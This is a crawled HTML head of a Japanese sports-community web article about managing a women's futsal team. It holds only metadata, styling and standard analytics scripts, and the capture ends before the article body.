

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comspo.net/community/sagara-women-management
body_size: 21713
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="女子スポーツチームを束ねる為に心がけている3つのこと｜こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"> 
<meta property="og:url" content="https://comspo.net/community/sagara-women-management"> 
<meta property="og:description" content="相良直人（パーソナルトレーナー） フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート時、私はパ"> 
<meta property="og:image" content="https://comspo.net/wp-content/uploads/2015/02/20150216_1.jpg">
<meta property="og:site_name" content="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="相良直人（パーソナルトレーナー） フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート時、私はパ" >
<link rel="shortcut icon" href="https://comspo.net/wp-content/themes/jin/favicon.ico">
<link rel="canonical" href="https://comspo.net/community/sagara-women-management">
<meta name="description" content="相良直人（パーソナルトレーナー） フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート時、私はパーソナルトレーナーとして独立した頃で、メンバーはほとんど私のお客さまたちでした。 チーム設立の一番の目的は、お客さま同士" />
<title>女子スポーツチームを束ねる為に心がけている3つのこと | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="相良直人（パーソナルトレーナー） フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://comspo.net/community/sagara-women-management" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="こむすぽ | スポーツの新たな価値を発信するwebメディア" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="女子スポーツチームを束ねる為に心がけている3つのこと | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" />
		<meta property="og:description" content="相良直人（パーソナルトレーナー） フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート" />
		<meta property="og:url" content="https://comspo.net/community/sagara-women-management" />
		<meta property="article:published_time" content="2015-09-24T11:39:10+00:00" />
		<meta property="article:modified_time" content="2018-03-27T00:15:29+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/comsports/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ComComSports" />
		<meta name="twitter:title" content="女子スポーツチームを束ねる為に心がけている3つのこと | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" />
		<meta name="twitter:description" content="相良直人（パーソナルトレーナー） フットサルの女子チームを運営し始めて4年目に入りました。2012年にスタート" />
		<meta name="twitter:creator" content="@ComComSports" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/comspo.net\/community\/sagara-women-management#article","name":"\u5973\u5b50\u30b9\u30dd\u30fc\u30c4\u30c1\u30fc\u30e0\u3092\u675f\u306d\u308b\u70ba\u306b\u5fc3\u304c\u3051\u3066\u3044\u308b3\u3064\u306e\u3053\u3068 | \u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","headline":"\u5973\u5b50\u30b9\u30dd\u30fc\u30c4\u30c1\u30fc\u30e0\u3092\u675f\u306d\u308b\u70ba\u306b\u5fc3\u304c\u3051\u3066\u3044\u308b3\u3064\u306e\u3053\u3068","author":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"publisher":{"@id":"https:\/\/comspo.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/comspo.net\/wp-content\/uploads\/2015\/02\/20150216_1.jpg","width":400,"height":281},"datePublished":"2015-09-24T20:39:10+09:00","dateModified":"2018-03-27T09:15:29+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/comspo.net\/community\/sagara-women-management#webpage"},"isPartOf":{"@id":"https:\/\/comspo.net\/community\/sagara-women-management#webpage"},"articleSection":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3, \u30b5\u30fc\u30af\u30eb, \u30b5\u30c3\u30ab\u30fc, \u5730\u57df, \u5973\u6027\u3068\u30b9\u30dd\u30fc\u30c4"},{"@type":"BreadcrumbList","@id":"https:\/\/comspo.net\/community\/sagara-women-management#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/comspo.net#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/comspo.net","nextItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/community#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}},{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/community#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","item":"https:\/\/comspo.net\/category\/community","nextItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/community\/sagara-women-management#listItem","name":"\u5973\u5b50\u30b9\u30dd\u30fc\u30c4\u30c1\u30fc\u30e0\u3092\u675f\u306d\u308b\u70ba\u306b\u5fc3\u304c\u3051\u3066\u3044\u308b3\u3064\u306e\u3053\u3068"},"previousItem":{"@type":"ListItem","@id":"https:\/\/comspo.net#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/comspo.net\/community\/sagara-women-management#listItem","position":3,"name":"\u5973\u5b50\u30b9\u30dd\u30fc\u30c4\u30c1\u30fc\u30e0\u3092\u675f\u306d\u308b\u70ba\u306b\u5fc3\u304c\u3051\u3066\u3044\u308b3\u3064\u306e\u3053\u3068","previousItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/community#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}}]},{"@type":"Organization","@id":"https:\/\/comspo.net\/#organization","name":"\u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","url":"https:\/\/comspo.net\/","sameAs":["https:\/\/twitter.com\/ComComSports"]},{"@type":"Person","@id":"https:\/\/comspo.net\/author\/admin#author","url":"https:\/\/comspo.net\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/comspo.net\/community\/sagara-women-management#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f898a6bd99031bd9049e62acfef9ea69ef50a0191323cdb8ca54fe04af4dacfa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/comspo.net\/community\/sagara-women-management#webpage","url":"https:\/\/comspo.net\/community\/sagara-women-management","name":"\u5973\u5b50\u30b9\u30dd\u30fc\u30c4\u30c1\u30fc\u30e0\u3092\u675f\u306d\u308b\u70ba\u306b\u5fc3\u304c\u3051\u3066\u3044\u308b3\u3064\u306e\u3053\u3068 | \u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","description":"\u76f8\u826f\u76f4\u4eba\uff08\u30d1\u30fc\u30bd\u30ca\u30eb\u30c8\u30ec\u30fc\u30ca\u30fc\uff09 \u30d5\u30c3\u30c8\u30b5\u30eb\u306e\u5973\u5b50\u30c1\u30fc\u30e0\u3092\u904b\u55b6\u3057\u59cb\u3081\u30664\u5e74\u76ee\u306b\u5165\u308a\u307e\u3057\u305f\u30022012\u5e74\u306b\u30b9\u30bf\u30fc\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/comspo.net\/#website"},"breadcrumb":{"@id":"https:\/\/comspo.net\/community\/sagara-women-management#breadcrumblist"},"author":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"creator":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/comspo.net\/wp-content\/uploads\/2015\/02\/20150216_1.jpg","@id":"https:\/\/comspo.net\/community\/sagara-women-management\/#mainImage","width":400,"height":281},"primaryImageOfPage":{"@id":"https:\/\/comspo.net\/community\/sagara-women-management#mainImage"},"datePublished":"2015-09-24T20:39:10+09:00","dateModified":"2018-03-27T09:15:29+09:00"},{"@type":"WebSite","@id":"https:\/\/comspo.net\/#website","url":"https:\/\/comspo.net\/","name":"\u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","inLanguage":"ja","publisher":{"@id":"https:\/\/comspo.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; フィード" href="https://comspo.net/feed" />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; コメントフィード" href="https://comspo.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; 女子スポーツチームを束ねる為に心がけている3つのこと のコメントのフィード" href="https://comspo.net/community/sagara-women-management/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comspo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comspo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://comspo.net/wp-content/themes/jin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://comspo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comspo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-552442X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["comspo.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552442X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://comspo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comspo.net/wp-json/wp/v2/posts/1368" /><link rel='shortlink' href='https://comspo.net/?p=1368' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
		#wrapper {
			background-color: #fff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd9933;
			border-color: #dd9933 !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #81d742;
		}

		footer {
			background-color: #81d742;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #fff !important;
			color: #fff !important;
		}

		#footer-widget-area {
			border-color: #fff !important;
		}

		.page-top-footer a {
			color: #81d742 !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #81d742 !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #3b4675;
		}

		a:hover {
